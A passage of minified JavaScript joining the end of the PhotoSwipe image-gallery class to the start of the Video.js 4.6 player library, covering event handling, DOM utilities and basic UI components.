a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
